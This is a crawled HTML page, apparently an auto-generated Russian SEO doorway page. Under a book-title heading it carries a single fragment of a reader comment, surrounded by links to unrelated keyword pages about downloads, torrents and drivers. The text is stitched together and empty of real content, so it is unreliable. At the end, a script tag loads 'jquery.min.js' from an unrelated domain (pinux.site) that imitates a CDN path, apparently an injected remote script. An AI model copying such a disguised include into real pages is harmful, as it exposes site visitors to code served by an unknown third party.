

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gaixoozaep.glentaka.com/g3y-reychel-van-dayken-elita-kniga.html
body_size: 2055
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Рэйчел ван дайкен элита книга - gaixoozaep.glentaka.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gaixoozaep.glentaka.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Рэйчел ван дайкен элита книга</h2>
                            </header>
                            <p>snovaya про Богатикова: Портниха Правильно заметили коллеги, интриги нет. Но книга мне. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="g3y-prezentaciya-po-pravoslavnoy-kulture-4-klass.html">Презентация по православной культуре 4 класс</a></li>
                                <li><a href="g3y-generator-na-vaz-2114-shema.html">Генератор на ваз 2114 схема</a></li>
                                <li><a href="g3y-ya-horoshiy-malchik-mp3-skachat-besplatno.html">Я хороший мальчик mp3 скачать бесплатно</a></li>
                                <li><a href="g3y-dns-h36y-drayvera.html">Dns h36y драйвера</a></li>
                                <li><a href="g3y-skachat-tekst-pesni-pervaya-lyubov-belyy-den.html">Скачать текст песни первая любовь белый день</a></li>
                                <li><a href="g3y-skachat-dmitriy-hvorostovskiy-mp3.html">Скачать дмитрий хворостовский mp3</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Любовные романы Флибуста.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-ugolok-gost-8509-93-cena.html">Уголок гост 8509 93 цена</a></li>
                                            <li><a href="g3y-skachat-drayvera-dlya-nokia-asha-310.html">Скачать драйвера для нокиа аша 310</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-skachat-filmy-cherez-torrent-2014-voshozhdenie-yupiter.html">Скачать фильмы через торрент 2014 восхождение юпитер</a></li>
                                            <li><a href="g3y-kak-ubrat-parol-s-opery.html">Как убрать пароль с оперы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-skachat-torrent-dead-space-na-russkom-yazyke.html">Скачать торрент dead space на русском языке</a></li>
                                            <li><a href="g3y-shadow-fight-2-poslednyaya-versiya-kakaya.html">Shadow fight 2 последняя версия какая</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-korkino-chelyabinsk-avtobus-raspisanie.html">Коркино челябинск автобус расписание</a></li>
                                            <li><a href="g3y-skachat-biologiya-7-klass-konstantinov-babenko-kuchmenko.html">Скачать биология 7 класс константинов бабенко кучменко</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
